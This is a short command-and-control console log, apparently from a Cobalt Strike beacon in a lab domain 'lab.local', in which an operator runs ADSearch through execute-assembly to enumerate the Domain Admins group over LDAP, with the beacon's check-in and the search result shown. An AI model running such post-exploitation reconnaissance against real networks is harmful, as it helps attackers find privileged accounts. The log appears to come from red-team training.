 [08/19 12:59:01] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=group)(cn=Domain Admins))"
[08/19 12:59:02] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=group)(cn=Domain Admins))"
[08/19 12:59:02] [+] host called home, sent: 486184 bytes
[08/19 12:59:03] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[08/19 12:59:03] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
[08/19 12:59:04] [+] received output:
[+] cn : Domain Admins